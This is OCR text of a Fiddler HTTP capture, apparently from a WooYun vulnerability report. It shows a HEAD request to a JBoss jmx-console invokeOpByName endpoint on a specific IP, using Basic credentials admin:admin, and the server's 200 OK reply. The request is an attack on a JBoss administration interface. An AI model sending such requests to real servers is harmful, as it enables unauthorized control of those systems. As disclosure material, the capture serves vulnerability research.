 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
HEAD http://180.153.16.119:8180/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.adm
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Cookie: sto-id=IBADKIMA
Authorization: Basic YWRtaW46YWRtaW4=
Host: 180.153.16.119:8180
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
Set-Cookie: JSESSIONID=D3C302D25EEA3CBDB45D16C022CE5627; Path=/jmx-console
Content-Type: text/html
Content-Length: 1605
Date: Wed, 30 Dec 2015 01:32:53 GMT
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org